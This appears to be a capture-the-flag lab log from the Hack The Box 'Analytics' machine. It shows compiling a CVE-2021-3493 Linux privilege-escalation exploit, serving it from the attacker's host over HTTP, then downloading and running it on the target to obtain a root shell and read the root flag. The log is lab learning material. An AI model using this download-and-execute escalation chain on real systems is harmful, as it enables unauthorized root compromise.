 ┌──(root💀kali)-[/home/kali/hacktheboxtools/machine/Analytics]
└─# cd CVE-2021-3493
┌──(root💀kali)-[/home/…/hacktheboxtools/machine/Analytics/CVE-2021-3493]
└─# ls
exploit.c  README.md
┌──(root💀kali)-[/home/…/hacktheboxtools/machine/Analytics/CVE-2021-3493]
└─# gcc exploit.c -o exploit
┌──(root💀kali)-[/home/…/hacktheboxtools/machine/Analytics/CVE-2021-3493]
└─# python3 -m http.server  80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.233 - - [08/Oct/2023 17:22:10] "GET /exploit HTTP/1.1" 200 -
HTTP request sent, awaiting response... 200 OK
Length: 17208 (17K) [application/octet-stream]
Saving to: ‘exploit’
exploit                 100%[=============================>]  16.80K  --.-KB/s    in 0.1s
2023-10-08 15:31:01 (117 KB/s) - ‘exploit’ saved [17208/17208]
metalytics@analytics:/tmp/someb0dy$ chmod +x exploit
metalytics@analytics:/tmp/someb0dy$ ./exploit
bash-5.1# id
uid=0(root) gid=0(root) groups=0(root),1000(metalytics)
bash-5.1# cat /root/root.xt
cat: /root/root.xt: No such file or directory
bash-5.1# cd /root
bash-5.1# ls
root.txt
bash-5.1# cat root.xt
cat: root.xt: No such file or directory
bash-5.1# cat root.txt